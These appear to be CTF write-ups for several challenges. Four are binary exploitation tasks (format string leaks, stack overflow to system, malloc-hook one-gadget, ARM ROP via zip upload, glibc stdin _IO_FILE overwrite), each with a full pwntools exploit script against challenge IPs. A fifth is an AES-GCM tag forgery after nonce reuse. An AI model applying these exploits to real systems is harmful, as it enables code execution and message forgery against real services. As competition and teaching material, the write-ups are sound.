We got a libc and an ip:port. It asks for a name, echos it, and the asks us what it can help us with. Then it exits. The name echoing has a formatstring vuln, the second input has a buffer overflow. There is a stack canary, the binary is 32 bit. As libc is already given exploitation is a piece of cake.

I first dumped the stack till __libc_start_main_ret (reconnecting everytime). Knowing the static offset I could now retrieve libc base reliable with %291$p. In the stackdump I already saw something what looked like a stack canary, I confirmed this by writing one byte inside it which caused a sigsegv. So by %267$p I could retrieve the canary. Now we know everything for successfull exploitation. In the first step we leak libc and canary, in the second step we overwrite the ret pointer with system and place “/bin/sh” as the first argument on the stack. Done.

r = remote("52.210.10.146", 6666)
r.recvuntil("Welcome! What is your name?")
r.sendline("%291$p_%267$p")
r.recvuntil("Hello ")
res = r.recvuntil("What")[:-4].strip().split("_")

libcbase = int(res[0], 16) - 0x18e81
canary = int(res[1], 16)

log.info("libcbase 0x{:x}".format(libcbase))
r.recvuntil("can we help you with today?")
r.sendline("A" * 1024 + struct.pack("<IIIIIII", canary, 0, 0, 0, libcbase + 0x3cd10, 0, libcbase + 0x17b8cf))
r.interactive()

Binary (64 Bit) and libc provided. Actually I dont know what the binary really does (it was late), it somehow messes with the heap and stack. But lets begin with it’s functionality, it just reverses a string. As there was a malloc and free involved I was exited, expecting some heap exploitation. So I just played around and “reversed” two large strings and wanted to look at the result. Aaaand it crashed when I tried to enter the second string because it wanted to write the input at 0x4141414141414141. Uh well I don’t know whats going on but that was an easy write anything anywhere primitive. Also it was possible to leak a libc base because the buffer was not cleared before use. We now have everything we need for pwn. The idea is as follows:

• leak libc base
• do magic by writing large input and let the next read write to malloc hook
• overwrite malloc hook with one gadget
• malloc gets called, we get a shell

To meet the one gadget constraints I used zerobytes instead of the good old As.

from pwn import *

r = remote("34.247.227.162", 12345)


def act(data):
    r.sendline(data)
    r.recvuntil("reverse: ")
    res = r.recvuntil("input: ")[:-7][::-1]
    return res


def sploit():
    libc = struct.unpack("<Q", act("A" * 8)[10:].ljust(8, '\x00'))[0] - 0x3c5620
    log.info("libc {:x}".format(libc))
    arr = [0] * 0x80
    arr[19] = libc + 0x3c67a8
    act(struct.pack("<" + "Q" * len(arr), *arr))
    r.send(struct.pack("<Q", libc + 0xf02a4))
    r.interactive()


if __name__ == '__main__':
    r.recvuntil("input: ")
    sploit()

1337router was an arm executable, aslr disabled, implementing a HTTP server. The vulnerability was that we could upload a zip file (wich contained a httpd.conf). The zip got deflated afterwards. The zip file had a size limitation of 512 bytes. Of course the deflated size was not checked and it got deflated on the stack. Its time for ROPgadget.

I used a function of the executable to help me in reading any file. It was meant to read a html file and send it back as a HTTP response. It had two parameters. Buffer (in r1) and a path to the file (in r0). As there was no aslr buffer could just point to a static position. r0 was a little bit more difficult as the stack had randomization. However gdb told me that r4 pointed into the stack at a controllable position, so lets just move r4 into r0. We end up with a simple ropchain.

0x849ec pop{r1, pc};
0x691ec mov r0, r4; pop {r4, r5, r6, r7, r8, pc};
0x10934 sendresponse(buf, filepath);

the final dirty code.

from pwn import *
import zipfile

r = remote("34.254.34.57", 5555)


def buildreq(content):
    return "POST /page?=conf HTTP/1.1\r\n" + \
           "Host: 34.254.34.57:5555\r\n" + \
           "Connection: keep-alive\r\n" + \
           "Content-Length: " + str(191 + len(content)) + "\r\n" + \
           "Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOVOtoTifyI9clR75\r\n" + \
           "User-Agent: Mozilla/5.0\r\n" + \
           "Accept: text/html\r\n\r\n" + \
           "------WebKitFormBoundaryOVOtoTifyI9clR75\r\n" + \
           "Content-Disposition: form-data; name=\"config\"; filename=\"config.zip\"\r\n" + \
           "Content-Type: application/zip\r\n\r\n" + \
           content + \
           "------WebKitFormBoundaryOVOtoTifyI9clR75--\r\n\r\n"


def sploit():
    fname = "flag"
    with zipfile.ZipFile("file.zip", "w", compression=zipfile.ZIP_DEFLATED) as zip:
        zip.writestr(
            "httpd.conf", "A" * 524 + struct.pack(
            "<IIIIIIIII", 0x849ec, 0xaef4c, 0x691ec, 0, 0, 0, 0, 0, 0x10934) + "B" * 8 + fname + '\x00')
    with open("file.zip", "rb") as f:
        content = f.read()
    r.send(buildreq(content))
    r.interactive()


if __name__ == '__main__':
    sploit()

We were only provided with the binary. A first look at the challenge revealed an obvious memory leak (in the ‘leak’ function). It was reading input without zero terminating into a buffer on the stack and printing it out afterwards. We can dump some old stack content with this method. On my local machine I found out that one interesting address in the dump belongs to libc’s __libc_start_main_ret and we can use it to retrieve libc’s base address. Also a libc database search revealed that we probably have a libc6_2.23-0ubuntu[3,7,9,10]_amd64 on the remote target. So far so good.

Besides the ‘leak’ function there was also a ‘ccloud’ one.

void ccloud()
{
  size_t size;
  void *buf;

  for (buf = 0LL;;free(buf))
  {
    write(1, "> ", 2uLL);
    _isoc99_scanf("%lu", &size);
    getchar();
    buf = malloc(size);
    write(1, "> ", 2uLL);
    read(0, buf, size);
    *((_BYTE *)buf + size - 1) = 0;
  }
}

The bug here resides in the nonexistent return value error handling of malloc. If malloc returns zero, for example if there isn’t enough space, the follow up read will fail as well (but not crash). Nevertheless *((_BYTE *)buf + size - 1) = 0; will write a zerobyte at size - 1. So we can write to a location of our choice! But how to turn this into RCE? The answer lies in how file streams are handled in glibc. Besides kernel buffering there is userland buffering as well for all cstdlib functions with file streams. Let’s take a look at the relevant structure _IO_FILE.

struct _IO_FILE
{
  int _flags;                /* High-order word is _IO_MAGIC; rest is flags. */
  /* The following pointers correspond to the C++ streambuf protocol. */
  char *_IO_read_ptr;        /* Current read pointer */
  char *_IO_read_end;        /* End of get area. */
  char *_IO_read_base;        /* Start of putback+get area. */
  char *_IO_write_base;        /* Start of put area. */
  char *_IO_write_ptr;        /* Current put pointer. */
  char *_IO_write_end;        /* End of put area. */
  char *_IO_buf_base;        /* Start of reserve area. */
  char *_IO_buf_end;        /* End of reserve area. */
  /* The following fields are used to support backing up and undo. */
  char *_IO_save_base; /* Pointer to start of non-current get area. */
  char *_IO_backup_base;  /* Pointer to first valid character of backup area */
  char *_IO_save_end; /* Pointer to end of non-current get area. */
  struct _IO_marker *_markers;
  struct _IO_FILE *_chain;
  int _fileno;
  int _flags2;
  __off_t _old_offset; /* This used to be _offset but it's too small.  */
  /* 1+column number of pbase(); 0 is unknown. */
  unsigned short _cur_column;
  signed char _vtable_offset;
  char _shortbuf[1];
  _IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};

_IO_buf_base and _IO_buf_end are of special interest for us. They define the boundaries of the filestream’s buffer. There is no extra field for the size of the buffer, it gets calculated via end - base.

If we can now overwrite the LSB of _IO_buf_base with a zero, we are able to overwrite all the red marked parts of the structure by the next call of scanf. We then simply overwrite the base and end pointers with an address range of our choice and can go get a shell. I used the malloc hook for this purpose. To turn malloc(size) into a system("/bin/sh") scanf needs to succesfully parse a number wich represents the memoryaddress containing the ‘/bin/sh’ string. As the IO buffer is consuming all it’s bytes first before reading new ones, it is sufficient to place the number string for fscanf somewhere at the end in the overwritten structure where it doesn’t bother (it doesn’t seem to bother _IO_backup_base). When all bytes are consumed by scanf and getchar new bytes are read at the location of our choice (malloc hook) and the next malloc call will result in a shell.

from pwn import *

# __libc_start_main_ret 830 -> libc6_2.23-0ubuntu[3,7,9,10]_amd64
offset___libc_start_main_ret = 0x020830
offset___IO_2_1_stdin_ = 0x3c48e0
offset_system = 0x045390
offset_str_bin_sh = 0x18cd57


def leaklibc(r):
    r.send("11010110")
    r.recvuntil("> ")
    r.send("A" * 0x98)
    r.recvn(0x98)
    res = r.recvuntil("> ")[:-2]
    res = res + '\x00' * (8 - len(res))
    res = struct.unpack("<Q", res)[0] - offset___libc_start_main_ret
    r.send("11111111")
    r.recvuntil("> ")
    return res


def pwn(r):
    r.recvline()
    r.recvuntil("> ")
    libcbase = leaklibc(r)
    log.info("libc {:x}".format(libcbase))
    _IO_2_1_stdin_ = libcbase + offset___IO_2_1_stdin_

    r.send("10110101")
    r.recvuntil("> ")
    r.send(
        str(_IO_2_1_stdin_ + 0x38 + 1) + "\n" +         # overwrites LSB of _IO_buf_base
        struct.pack("<Q", _IO_2_1_stdin_ + 0x83) * 3 +  # partial new _IO_FILE struct
        struct.pack("<Q", _IO_2_1_stdin_ + 0x220) +     # new buf_base
        struct.pack("<Q", _IO_2_1_stdin_ + 0x240) +     # new buf_end
        "\x00" * 8 + str(libcbase + offset_str_bin_sh)  # number for scanf to parse
    )
    r.recvuntil("> > > ")
    r.send(struct.pack("<Q", libcbase + offset_system) * 4)
    r.interactive()


if __name__ == '__main__':
    pwn(remote('178.62.40.102', 6002))

shell :)

[x] Opening connection to 178.62.40.102 on port 6002
[x] Opening connection to 178.62.40.102 on port 6002: Trying 178.62.40.102
[+] Opening connection to 178.62.40.102 on port 6002: Done
[*] libc 7f0e51e36000
[*] Switching to interactive mode
> > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > > 
cat /home/pwn/flag
ASIS{1b706201df43717ba2b6a7c41191ec1205fc908d}

The Task came with the description:

Our friend tried to send us all his BTCs, but MAC of the transaction was lost. 
We need your help to compute MAC for this encrypted transaction.

Send it in format VolgaCTF{AuthTag_in_HEX}.

And the following Python code:

from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives.ciphers import (
    Cipher, algorithms, modes
)
from secret import key


def encrypt(iv, key, plaintext, associated_data):
    encryptor = Cipher(
        algorithms.AES(key),
        modes.GCM(iv),
        backend=default_backend()
    ).encryptor()
    encryptor.authenticate_additional_data(associated_data)
    ciphertext = encryptor.update(plaintext) + encryptor.finalize()

    return (ciphertext, encryptor.tag)


def decrypt(key, associated_data, iv, ciphertext, tag):
    decryptor = Cipher(
        algorithms.AES(key),
        modes.GCM(iv, tag),
        backend=default_backend()
    ).decryptor()
    decryptor.authenticate_additional_data(associated_data)

    return decryptor.update(ciphertext) + decryptor.finalize()


iv = "9313225df88406e555909c5aff5269aa".decode('hex')
key = key.decode('hex')

ciphertext1, tag1 = encrypt(iv, key, "From: John Doe\nTo: John Doe\nSend 100 BTC", "John Doe")
ciphertext2, tag2 = encrypt(iv, key, "From: VolgaCTF\nTo: VolgaCTF\nSend 0.1 BTC", "VolgaCTF")
ciphertext3, tag3 = encrypt(iv, key, "From: John Doe\nTo: VolgaCTF\nSend ALL BTC", "John Doe")

And the textfile:

(C1, T1) = (1761e540522379aab5ef05eabc98516fa47ae0c586026e9955fd551fe5b6ec37e636d9fd389285f3, 0674d6e42069a10f18375fc8876aa04d)
(C2, T2) = (1761e540522365aab1e644ed87bb516fa47ae0d9860667d852c6761fe5b6ec37e637c7fc389285f3, cf61b77c044a8fb1566352bd5dd2f69f)
C3 = 1761e540522379aab5ef05eabc98516fa47ae0d9860667d852c6761fe5b6ec37e646a581389285f3

The encrypt function does an authenticated encryption of a plaintext and associated data using AES in Galois/Counter Mode(GCM).

The function outputs a tuple containing the ciphertext and a GCM authentication tag. The authentication tag guarantees that the ciphertext and the associated data (which is not encrypted) have not been tampered with.

So the task here is to forge a valid tag under an unknown key for the plaintext P3: From: John Doe\nTo: VolgaCTF\nSend ALL BTC with the associated data A3: John Doe. We have two valid ciphertext/tag pairs and the ciphertext of P3 to do so.

The cryptography Python module uses the supplied IV as nonce in the Counter Mode AES. The code shows that the same IV/nonce was used for all encryptions!

This is of course a very bad idea, and - as it turns out - two ciphertext/tag tuples together with their associated data is enough to forge authentication tags. Note that all these values are public in real encryption systems using GCM.

The calculation of the authentication tag in GCM can be seen in this graph:


H is the hash key calculated by the encryption of a zero block under the encryption key $H = E_k(0)$. $Gmul_H(X)$ denotes the multiplication with H in the Galois Field $GF(2^{128})$.

To forge an authentication tag we employ the forbidden attack. The attack works if a nonce was illegally used multiple times (hence the name). It is described (a.o.) here.

So how does the attack work? The calculation of the authentication tag can also be viewed as a polynomial:

$g(X) = A_1X^{m+n+1} + ... + A_mX^{n+2} + C_1X^{n+1} + C_nX^2 + LX + E_k(J_0)$

The authentication tag $T$ can then be calculated as $g(H) = T$.

The coefficients $A_i$ and $C_i$, denote the associated data blocks and ciphertext blocks. $L$ denotes the length of the whole message and $E_k(J_0)$ a nonce derived value. All of the coefficients are 128 bit long blocks used as binary polynomials in $GF(2^{128})$.

In our case, the polynomials used to create the known tags have the form:

$f_1(X) = A_{1,1}X^{5} + C_{1,1}X^{4} + C_{1,2}X^3 + C_{1,3}X^2 + LX + E_k(J_0)$ $f_2(X) = A_{2,1}X^{5} + C_{2,1}X^{4} + C_{2,2}X^3 + C_{2,3}X^2 + LX + E_k(J_0)$

With the same amount of associated data and ciphertext blocks as well as identical $E_k(J_0)$ and $L$. Evaluating these polynomials at H (the hash key) would give us the corresponding authentication tag $f_1(H) = T_1$. If we now deduct the tags from the polynomials:

$f'_1(X) = A_{1,1}X^{5} + C_{1,1}X^{4} + C_{1,2}X^3 + C_{1,3}X^2 + LX + E_k(J_0) + T_1$ $f'_2(X) = A_{2,1}X^{5} + C_{2,1}X^{4} + C_{2,2}X^3 + C_{2,3}X^2 + LX + E_k(J_0) + T_2$

we get polynomials that evaluate to 0 at H: $f'_1(H) = 0$, making the hash key H a root of both. Every coefficient in these polynomial is known except for $E_k(J_0)$, which is identical in both polynomials since the nonce was reused. So if we substract them from each other (note that adding and substracting is the same in $GF(2^{128})$):

$g(X) = f'_1(X) + f'_2(X)$

we get a polynomial with known coefficients and H as a root:

$g(X) = (A_{1,1} + A_{2,1})X^{5} + (C_{1,1} + C_{2,1})X^{4} + ... + LX + T_1 + T2$

The roots of this polinomial are candidates for the hash key H. Since we work in $GF(2^{128})$ adding the coefficients is the same as XORing their respective blocks.

Now we can calculate the missing $E_k(J_0)$ by evaluating:

$E_k(J_0) = f'_1(H) + A_{1,1}H^{5} + C_{1,1}H^{4} + C_{1,2}H^3 + C_{1,3}H^2 + LH + T_1$

By putting all this together we can finally calculate the authentication tag for message 3. Since we know the ciphertext C3 as well aus the associated data A3 we just have to plug it in:

$f_3(H) = A_{3,1}H^{5} + C_{3,1}H^{4} + C_{3,2}H^3 + C_{3,3}H^2 + LH + E_k(J_0)$

The final exploit gives us two possible flags, one per root:

$sage -python forb_expl.py
VolgaCTF{B084B54CB9D114C6912926F4EC42DBCF}
VolgaCTF{2AA1B52883378169C96072EA74BB41A1}

Turns out VolgaCTF{B084B54CB9D114C6912926F4EC42DBCF} was correct \o/.

Credits for this task actually go to my collegue chemmi who solved the task before me!